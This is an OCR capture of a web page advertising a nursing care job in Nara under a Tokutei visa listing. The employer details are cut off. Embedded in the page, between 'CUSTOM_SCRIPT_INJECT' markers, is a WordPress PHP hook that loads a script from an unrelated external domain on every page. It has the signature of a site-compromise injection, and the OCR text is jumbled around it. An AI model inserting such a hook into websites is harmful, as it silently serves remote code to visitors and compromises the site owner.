
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD220335] Nursing care staff in
Nara
I. EMPLOYER INFORMATION 1. Headquarter: Nara 2.
Number of employees: ~200 3. Company has established